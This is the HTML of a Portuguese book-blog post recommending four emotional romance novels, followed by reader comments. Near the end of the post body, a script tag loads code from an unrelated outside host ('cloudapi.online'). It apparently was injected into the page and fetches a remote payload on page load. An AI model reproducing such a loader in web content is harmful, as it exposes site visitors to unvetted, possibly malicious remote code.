<span class='post-calendar'>
23 maio 2018</span>
<span class='dot'>&#8226;</span>
<span class='post-labels'>
<span class='Divulgações'><a href='https://www.lovemybookss.com/search/label/Divulga%C3%A7%C3%B5es?max-results=6' rel='tag'>Divulgações</a>,</span>
<span class='Indicação literária'><a href='https://www.lovemybookss.com/search/label/Indica%C3%A7%C3%A3o%20liter%C3%A1ria?max-results=6' rel='tag'>Indicação literária</a></span>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-634054656712005950' itemprop='description articleBody'>
Olá leitores, tudo bem com vocês?<br />
<br />
<div style="text-align: justify;">
<div style="text-align: left;">
Esse post é para você que quer algumas dicas de livros com temáticas onde o casal basicamente vai sofrer com algum trauma. Eu sinceramente adoro romances que abortam assuntos de superação e força, me faz lembrar que ninguém é perfeito e que o sofrimento pode atingir qualquer um sem data prevista, mas que com a motivação necessitaria, é possível seguir em frente com a cabeça erguida. Então prepara o coração porque esse livros transbordam emoções e vão te deixar com lágrimas nos olhos.</div>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5je9bMAt2zNQZ1CkjYeSknxomO3XqgDEFwRSAHI27NuAZAEFPXfYkSpHmx1WgivntHpf_YWk1GpEyzEyK-5277mXQ-4ssf97ZsXFyITwHDZF0ClZZIEE-G-TBRGqLM6-KBLhPNU_WGa-Q/s1600/download+%25285%2529.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="622" data-original-width="430" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5je9bMAt2zNQZ1CkjYeSknxomO3XqgDEFwRSAHI27NuAZAEFPXfYkSpHmx1WgivntHpf_YWk1GpEyzEyK-5277mXQ-4ssf97ZsXFyITwHDZF0ClZZIEE-G-TBRGqLM6-KBLhPNU_WGa-Q/s320/download+%25285%2529.jpg" width="220" /></a></div>
<blockquote class="tr_bq" style="text-align: justify;">
<div style="text-align: left;">
&nbsp;Como superar a dor de uma perda irreparável? Elizabeth está tentando seguir em frente. Depois da morte do marido e de ter passado um ano na casa da mãe, ela decide voltar a seu antigo lar e enfrentar as lembranças de seu casamento feliz com Steven. Porém, ao retornar à pequena Meadows Creek, ela se depara com um novo vizinho, Tristan Cole. Grosseiro, solitário, o olhar sempre agressivo e triste, ele parece fugir do passado. Mas Elizabeth logo descobre que, por trás do ser intratável, há um homem devastado pela morte das pessoas que mais amava. Elizabeth tenta se aproximar dele, mas Tristan tenta de todas as formas impedir que ela entre em sua vida. Em seu coração despedaçado parece não haver espaço para um novo começo. Ou talvez sim.</div>
</blockquote>
<br />
<br />
<br />
<br />
<br />
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxdpYJeFTslUFWNYUHjO8FGJwuVBhufMC-5x-B9RW_OdxniI33ZidATNN0q7fe7ptEu_zFuqOg7PUw66luC-lN0257cmbRYGBVnYlxnNtj9H8ZL8uUJIp4BnEJu7vR6MPoeuUbZTKJP2vt/s1600/voz_do_arqueiro_IMPRENSA.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="1600" data-original-width="1114" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxdpYJeFTslUFWNYUHjO8FGJwuVBhufMC-5x-B9RW_OdxniI33ZidATNN0q7fe7ptEu_zFuqOg7PUw66luC-lN0257cmbRYGBVnYlxnNtj9H8ZL8uUJIp4BnEJu7vR6MPoeuUbZTKJP2vt/s320/voz_do_arqueiro_IMPRENSA.jpg" width="220" /></a></div>
<blockquote class="tr_bq">
Bree Prescott quer deixar para trás seu passado de sofrimentos e precisa de um lugar para recomeçar. Quando chega à pequena Pelion, no estado do Maine, ela se encanta pela cidade e decide ficar. Logo seu caminho se cruza com o de Archer Hale, um rapaz mudo, de olhos profundos e músculos bem definidos, que se esconde atrás de uma aparência selvagem e parece invisível para todos do lugar. Intrigada pelo jovem, Bree se empenha em romper seu mundo de silêncio para descobrir quem ele é e que mistérios esconde. Alternando o ponto de vista dos dois personagens, Mia Sheridan fala de um amor que incendeia e transforma vidas. De um lado, a história de uma mulher presa à lembrança de uma noite terrível. Do outro, a trajetória de um homem que convive silenciosamente com uma ferida profunda. Archer pode ser a chave para a libertação de Bree e ela, a mulher que o ajudará a encontrar a própria voz. Juntos, os dois lutam para esquecer as marcas da violência e compreender muito mais do que as palavras poderiam expressar.</blockquote>
<br />
<div class="" style="clear: both; text-align: justify;">
<br /></div>
<div class="" style="clear: both; text-align: justify;">
<br />
<br />
<br /></div>
<div class="" style="clear: both; text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9eLzWEfCWlwAO1sv-AbRqDkOgSue2dClltttAxPvufQnZGQ6Yxfx6DJfUoO6HN2xIbIcgUXPcrSaTKu5SugT8bc9oWNT7MBsz7bl_DBxGx-HjmUviYL9l2_nLs62a9gpbOm-Afhurm4nB/s1600/download+%25286%2529.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="639" data-original-width="431" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9eLzWEfCWlwAO1sv-AbRqDkOgSue2dClltttAxPvufQnZGQ6Yxfx6DJfUoO6HN2xIbIcgUXPcrSaTKu5SugT8bc9oWNT7MBsz7bl_DBxGx-HjmUviYL9l2_nLs62a9gpbOm-Afhurm4nB/s320/download+%25286%2529.jpg" width="214" /></a></div>
<blockquote class="tr_bq">
Depois de perder a irmã gêmea para a leucemia, Ashlyn Jennings vê sua vida mudar completamente. Além de ter de aprender a conviver sem parte de si mesma, ela precisa se adaptar a uma nova rotina. Enviada pela mãe para a casa do pai, com quem mal conviveu até então, ela viaja de trem para Edgewood, Wisconsin, carregando poucos pertences, muitas lembranças e uma caixa misteriosa deixada pela irmã. Na estação de trem Ashlyn conhece o músico Daniel, um rapaz lindo e gentil, e a atração é imediata. Os dois compartilham não só o amor pela música e por William Shakespeare mas também a dor provocada por perdas irreparáveis. Ao sentir-se esperançosa quanto a sua nova vida, Ashlyn começa o ano letivo na escola onde o pai é diretor. E não consegue acreditar quando descobre, no primeiro dia de aula, que Daniel, o belo músico de olhos azuis com quem já está completamente envolvida, é o Sr. Daniels, seu professor de inglês. Desorientados, eles precisam manter seu amor em segredo, e são forçados a se ver como dois desconhecidos na escola. E, como se isso já não fosse difícil o bastante, eles ainda precisam tentar de todas as formas superar os antigos problemas e sobreviver a novos e inesperados conflitos.</blockquote>
<br />
<div class="" style="clear: both; text-align: justify;">
<br />
<br />
<br /></div>
<div class="" style="clear: both; text-align: justify;">
</div>
<div class="" style="clear: both; text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs9orZKf-ZuJiycnhm0vNVSE-ISLH7q9zJghEt-TaAPLMRJahz_53NtE5KG_DtI7CcyT9gtZenb-qX9Z0En-qJjwlhjVa9G3sEPPd-kabc0IHMZIWVxauNLQajCH6k-tie1SWKeYbXcIuB/s1600/download+%25287%2529.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="639" data-original-width="431" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs9orZKf-ZuJiycnhm0vNVSE-ISLH7q9zJghEt-TaAPLMRJahz_53NtE5KG_DtI7CcyT9gtZenb-qX9Z0En-qJjwlhjVa9G3sEPPd-kabc0IHMZIWVxauNLQajCH6k-tie1SWKeYbXcIuB/s320/download+%25287%2529.jpg" width="214" /></a></div>
<blockquote class="tr_bq">
Ambrose Young é lindo &#8212; alto e musculoso, com cabelos que chegam aos ombros e olhos penetrantes. O tipo de beleza que poderia figurar na capa de um romance, e Fern Taylor saberia, pois devora esse tipo de livro desde os treze anos. Mas, por ele ser tão bonito, Fern nunca imaginou que poderia ter Ambrose... até tudo na vida dele mudar. Beleza perdida é a história de uma cidadezinha onde cinco jovens vão para a guerra e apenas um retorna. É uma história sobre perdas &#8212; perda coletiva, perda individual, perda da beleza, perda de vidas, perda de identidade, mas também ganhos incalculáveis. É um conto sobre o amor inabalável de uma garota por um guerreiro ferido. Este é um livro profundo e emocionante sobre a amizade que supera a tristeza, sobre o heroísmo que desafia as definições comuns, além de uma releitura moderna de A Bela e a Fera, que nos faz descobrir que há tanto beleza quanto ferocidade em todos nós.</blockquote>
<br />
<br />
Já leu algum desses? Me conte sua experiência com eles!<br />
<br />
<div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: right;">
<div style="margin: 0px;">
<b>Se Inscreva e Participe!!!</b></div>
</div>
<div style="text-align: right;">
<div class="separator" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;">
<a href="http://www.lovemybookss.com/2018/05/promocao-top-comentarista-maio.html"><img border="0" data-original-height="393" data-original-width="788" height="99" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Jvv1QAtSpUtfEzorTdRGjPuhuTj7vWctlzDlLaEeElIFXF1LXIniHg8uKs7pmpPExiVx8mTtLpuGBowg05vzw3IH0BgHXa10NIFOuQ9ZbHZ9_IkfjNEY9Z-PTYik_pk2kdlABKpVXqE/s200/6856734543.png" style="cursor: move;" width="200" /></a></div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<br /></div>
</div>
</div>
<div>
<br /></div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div align='right'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-comments-location'>
<a class='comment-link' href='https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html#comment-form' onclick=''><i class='fas fa-comment'></i><span class='com-icon'>10</span>Comentários</a>
</div>
<div class='post-share'>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=634054656712005950&target=twitter' rel='nofollow' target='_blank' title='Compartilhar no X'><i class='fab fa-twitter'></i></a>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=634054656712005950&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><i class='fab fa-facebook-f'></i></a>
<a href='https://www.blogger.com/share-post.g?blogID=4624622118640800025&postID=634054656712005950&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><i class='fab fa-pinterest-p'></i></a>
<a href='http://www.tumblr.com/share' title='Share to Tumblr'><i class='fab fa-tumblr'></i></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-pager'>
<div class='previous'>
<div class='prev-title'><a href='https://www.lovemybookss.com/2018/05/resenha-os-trabalhos-de-hercules.html' id='Blog1_blog-pager-newer-link'></a></div>
</div>
<div class='next'>
<div class='next-title'><a href='https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html' id='Blog1_blog-pager-older-link'></a></div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
var newerLink = $('.prev-title a'); 
var olderLink = $('.next-title a'); 
$.get(newerLink.attr('href'), function (data) { 
newerLink.html('<div class="pager-title"><div class="prev-post"> + NOVO </div><div class="pager-line"></div>'+$(data).find('.post h1.post-title').text()+'</div></div>');    
},"html"); 
$.get(olderLink.attr('href'), function (data2) { 
olderLink.html('<div class="pager-info"><div class="pager-title"><div class="next-post"> + ANTIGO </div><div class="pager-line2"></div>'+$(data2).find('.post h1.post-title').text()+'</div></div>');    
},"html"); 
})(jQuery); 
//]]> 
</script>
<div class='clear'></div>
<div class='relatedposts'>
<div class='relatedtitle'>
LEIA TAMBÉM
</div>
<script src='/feeds/posts/default/-/Divulgações?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Indicação literária?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
var currentposturl='<data:post.url/>';
var maxresults=3;
var relatedpoststitle='';
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
//]]></script>
<div style='clear: both;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><span>10 comentários</span></h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5870543236787637000"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxJ8PMQBZ2wVK32X4FoBKYozlbtAYlScVx7rTuuVVGvsJyj5aMvk09Zj6A28YyRIYNIxdGGPDUZuoOkldgjd5NpMDi7s4LsbABVbaFiHBNpSezmpu70Bdl83FaT3004Q/s45-c/IMG_20220807_074123_395.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00213226034748162038" rel="nofollow">Rubro Rosa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527089225121#c5870543236787637000">23 de maio de 2018 às 12:27</a></span></div><p class="comment-content">Também sou fã de livros que trazem casais com suas dificuldades, aprendendo pouco a pouco a deixarem o passado para trás e com isso, recomeçarem uma nova história.<br>Ainda não tive a oportunidade de ler nenhum dos livros acima, mas O Ar Que Ele Respira está na minha lista de desejados já tem um bom tempo.<br>Sr Daniels é outro que não vejo a hora de poder ler e ter. Tudo que li a respeito deste livro, mostrou o quão lindo ele é!<br>Adorei o post.<br>Beijo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5870543236787637000">Responder</a><span class="item-control blog-admin blog-admin pid-1361159162"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/5870543236787637000">Excluir</a></span></span></div><div class="comment-replies"><div id="c5870543236787637000-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5870543236787637000-ra" class="thread-chrome thread-expanded"><div></div><div id="c5870543236787637000-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5870543236787637000">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5870543236787637000-ce"></div></li><li class="comment" id="c8653078059738065979"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-fEisUFpFXvw/Zwahc_zKU1I/AAAAAAABXcU/UrtQe9Cwu9EKsSfQF2x3Q4V1Z6zrOp6ngCK4BGAYYCw/s35/lary%252520blog.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11946728081878206374" rel="nofollow">Lary Zorzenone</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527099037076#c8653078059738065979">23 de maio de 2018 às 15:10</a></span></div><p class="comment-content">Oi Camila<br>Adoro um bom drama, mas não li nenhum dos que indicou. Tenho vontade de ler Beleza Perdida.<br><br><a href="http://vidasempretoebranco.blogspot.com/" rel="nofollow">Vidas em Preto e Branco</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8653078059738065979">Responder</a><span class="item-control blog-admin blog-admin pid-1623256151"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/8653078059738065979">Excluir</a></span></span></div><div class="comment-replies"><div id="c8653078059738065979-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8653078059738065979-ra" class="thread-chrome thread-expanded"><div></div><div id="c8653078059738065979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8653078059738065979">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8653078059738065979-ce"></div></li><li class="comment" id="c3688376513818474912"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12021163169259531165" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527115175344#c3688376513818474912">23 de maio de 2018 às 19:39</a></span></div><p class="comment-content">Olá Camila<br>Eu tive a oportunidade de ler, quase todos os livros da Brittainy C. Cherry, inclusive os dois que você indicou. Adoro os livros da Brittainy, gosto da forma que ela escreve! &#10084;&#65039; </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3688376513818474912">Responder</a><span class="item-control blog-admin blog-admin pid-219224491"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/3688376513818474912">Excluir</a></span></span></div><div class="comment-replies"><div id="c3688376513818474912-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3688376513818474912-ra" class="thread-chrome thread-expanded"><div></div><div id="c3688376513818474912-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3688376513818474912">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3688376513818474912-ce"></div></li><li class="comment" id="c3742885283618760594"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16067723985612968537" rel="nofollow">Kleyse Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527160782528#c3742885283618760594">24 de maio de 2018 às 08:19</a></span></div><p class="comment-content">Só livros excelente e maravilhosos. Eu já li A voz do arqueiro e Beleza Perdida. Mas eu quero reler eles em físico, faz muito tempo que li eles em formato digital. Agora também quero ler Sr.Daniels e O ar que ele respira.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3742885283618760594">Responder</a><span class="item-control blog-admin blog-admin pid-1092783178"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/3742885283618760594">Excluir</a></span></span></div><div class="comment-replies"><div id="c3742885283618760594-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3742885283618760594-ra" class="thread-chrome thread-expanded"><div></div><div id="c3742885283618760594-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3742885283618760594">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3742885283618760594-ce"></div></li><li class="comment" id="c6431164305919389479"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOqKuEV3UmLkEd44TvUyRzdx2Db4zXxRhv1nG2zljn58hp6bLWxmKF8lfrxcf-336Hzx6v0a5aqYbCnHGNlqBek-d4AU8ETY_tI5veSuWR7NuD3e_pv60FxZEIC91F-Q/s45-c/FOTO+ELIZETE+FACE.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05756911433485393506" rel="nofollow">Elizete Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527173767640#c6431164305919389479">24 de maio de 2018 às 11:56</a></span></div><p class="comment-content">Olá! Eu amo romances com aquela pitada de drama que te faz precisar recorrer às caixinhas de lenços no final da história. O que torna a leitura ainda melhor é saber que apesar das dificuldades no final o que prevaleceu foi o amor, fica o sentimento de que ainda há esperança. Amei as dicas, só não li Beleza perdida, mas os outros foram lindos e me fizeram derramar algumas lágrimas, o meu preferido foi o Ar que ele respira (Tristan ganhou meu coração), acrescentaria o livro O lado bom da vida, que também é muito bom e tem essa temática. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6431164305919389479">Responder</a><span class="item-control blog-admin blog-admin pid-1755522571"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/6431164305919389479">Excluir</a></span></span></div><div class="comment-replies"><div id="c6431164305919389479-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6431164305919389479-ra" class="thread-chrome thread-expanded"><div></div><div id="c6431164305919389479-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6431164305919389479">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6431164305919389479-ce"></div></li><li class="comment" id="c2801574637120180874"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5KWHuwXUJ0V-itD219jJiw-8vHueHXyjQLMoShF9xwJOEW3ea0CeObOGwQCLBHHXmGpgD7IK8yNJmZkG2k1ga3H5u0gktegSgxvLJail7UWMu5nsdO0voSq1XoHPOuS4/s45-c/rpdiHNKSZBrxtSG9iSprn-J8Yhx76Vo4q-Huj6q_BT6Jt3Ng4RAIp-ZClHAv5ieTPKB4a7XE6XzLFo09kW6SbZK0BzoZeCQqka1_3z_cSbg.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17120852052419974451" rel="nofollow">Any</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527287827421#c2801574637120180874">25 de maio de 2018 às 19:37</a></span></div><p class="comment-content">Oi, Camila!<br>Eu sou uma manteiga derretida, e romances com dramas, que abordam temas de superação sempre me faz derramar oceanos de lágrimas e me provocam uma baita de uma ressaca literária que parece não ter fim, por isso evito ler livros nesse estilo... mas vez ou outra há livros que não tem jeito de resisti e eu acabo arriscando a leitura, e foi o que aconteceu com A voz do arqueiro e Beleza perdida, e não me arrependi de os ter lido: eu me encantei pela história do Acher, o processo em que ele vai se abrindo para Bree é lindo e emocionante de acompanhar, e muitas vezes senti vontade de colocá-lo no colo, principalmente o Acher criança...; em relação a Beleza perdida... Que livro, hein?! A bela e a Fera é o meu conto de fadas preferido e eu amei essa releitura, me apaixonei pelo Ambrose 😍 e aquele final é tão lindo! Me deu até vontade de reler rsrs...<br>Sobre os outros dois livros, quero ler O ar que ele respira, sempre que falam sobre esse livro tenho mais e mais curiosidade em conhecer a história de Tristan e Elizabeth.<br>Abraços, amei o post!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2801574637120180874">Responder</a><span class="item-control blog-admin blog-admin pid-835776177"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/2801574637120180874">Excluir</a></span></span></div><div class="comment-replies"><div id="c2801574637120180874-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2801574637120180874-ra" class="thread-chrome thread-expanded"><div></div><div id="c2801574637120180874-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2801574637120180874">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2801574637120180874-ce"></div></li><li class="comment" id="c7677904670194807928"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdlCecoTnWzHdTbiDdOwUK6mlgdAmUWjXbux6IKi4CXoi1PWQ_g37NCbNbMPqmq4AD8gNox-XwtIgIkgOF1czy5cGhJEglYO0kUG2yVpnpvqV3cEP9LUZO1cKWvJ6LDPk/s45-c/nicole+longhi+harry.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07987777206434487986" rel="nofollow">Nicole Longhi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527386961814#c7677904670194807928">26 de maio de 2018 às 23:09</a></span></div><p class="comment-content">Adoro romance com um bom drama!<br>Ainda não li nenhum dos livros citados, mas esta na minha lista Beleza perdida e o ar que ele respira.<br>Ótimo post.<br><br>beijinhos<br><a href="https://sheisabookaholic.blogspot.com.br/" rel="nofollow">She is a Bookaholic</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7677904670194807928">Responder</a><span class="item-control blog-admin blog-admin pid-182541431"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/7677904670194807928">Excluir</a></span></span></div><div class="comment-replies"><div id="c7677904670194807928-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7677904670194807928-ra" class="thread-chrome thread-expanded"><div></div><div id="c7677904670194807928-continue" 